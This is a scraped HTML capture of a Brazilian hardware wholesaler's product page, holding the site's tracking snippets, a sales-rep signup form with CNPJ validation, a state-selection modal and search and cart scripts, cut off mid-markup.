

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produto/fecho-rapido-fb2e2
body_size: 43275
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - FECHO RAPIDO FB2/E2</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: 'NOdMo3t4Kjx43v8bJ6iy4NQM0So1NSeoo9RZXDPy',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

     <script src="/js/drift-zoom.js?id=36f2c37ed08abe9cdf15" async="true" defer=""></script> </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
